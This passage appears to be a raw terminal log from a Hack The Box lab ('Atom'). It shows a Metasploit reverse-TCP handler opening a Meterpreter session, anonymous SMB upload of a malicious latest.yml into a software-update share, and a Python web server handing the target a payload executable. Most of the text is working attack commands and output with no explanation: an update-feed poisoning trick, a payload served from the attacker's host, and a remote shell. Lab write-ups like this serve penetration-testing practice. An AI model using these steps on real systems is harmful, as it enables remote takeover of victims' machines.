 msf6 exploit(multi/handler) > set LHOST 10.10.14.93
LHOST => 10.10.14.93
msf6 exploit(multi/handler) > set lport 9001
lport => 9001
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.93:9001
[*] Sending stage (175174 bytes) to 10.10.10.237
[*] Meterpreter session 1 opened (10.10.14.93:9001 -> 10.10.10.237:54571) at 2021-04-19 00:32
:37 -0500
meterpreter >
┌───[us-free-1]─[10.10.14.93]─[root@parrot]─[~/Desktop/HTB/Atom]
└──╼ [★]$ smbclient //10.10.10.237/Software_Updates/  -U " "
Enter WORKGROUP\ 's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Apr 19 00:38:05 2021
  ..                                  D        0  Mon Apr 19 00:38:05 2021
  client1                             D        0  Mon Apr 19 00:38:05 2021
  client2                             D        0  Mon Apr 19 00:38:05 2021
  client3                             D        0  Mon Apr 19 00:38:05 2021
  UAT_Testing_Procedures.pdf          A    35202  Fri Apr  9 06:18:08 2021
                4413951 blocks of size 4096. 1359991 blocks available
smb: \> cd client2
smb: \client2\> put latest.yml
putting file latest.yml as \client2\latest.yml (0.2 kb/s) (average 0.2 kb/s)
smb: \client2\>
┌───[us-free-1]─[10.10.14.93]─[root@parrot]─[~/Desktop/HTB/Atom]
└──╼ [★]$ cat latest.yml
version: 1.2.3
path: http://10.10.14.93/r'dedsec.exe
sha512: rkCMdXcwO3trqGO7hKJvFOd3pYpSwgjKmhtMnnfxHa2hlXDwwanTUzaJUDnphf/8YjbsTQ96UOh0qmrq18Plk
Q==
┌───[us-free-1]─[10.10.14.93]─[root@parrot]─[~/Desktop/HTB/Atom]
└──╼ [★]$
┌───[us-free-1]─[10.10.14.93]─[root@parrot]─[~/Desktop/HTB/Atom]
└──╼ [★]$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.237 - - [19/Apr/2021 00:32:29] code 404, message File not found
10.10.10.237 - - [19/Apr/2021 00:32:29] "GET /r'dedsec.exe.blockmap HTTP/1.1" 404 -
10.10.10.237 - - [19/Apr/2021 00:32:30] "GET /r%27dedsec.exe HTTP/1.1" 200 -